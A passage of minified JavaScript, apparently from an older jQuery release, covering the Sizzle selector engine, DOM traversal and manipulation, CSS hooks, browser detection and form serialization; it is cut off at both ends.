t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ 